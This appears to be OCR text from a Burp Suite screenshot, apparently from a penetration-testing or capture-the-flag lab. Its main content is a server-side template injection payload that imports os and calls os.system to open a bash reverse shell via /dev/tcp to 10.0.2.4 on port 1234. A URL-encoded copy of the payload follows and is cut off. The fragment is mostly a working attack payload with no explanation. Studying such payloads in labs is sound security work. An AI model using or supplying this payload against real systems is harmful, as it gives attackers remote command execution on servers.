 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
{% import os %}{{ os.system('bash -c "bash -i >& /dev/tcp/10.0.2.4/1234 0>&1"') }}
%7b%25%20%69%6d%70%6f%72%74%20%6f%73%20%25%7d%7b%7b%20%6f%73%2e%73%79%73%74%
Araya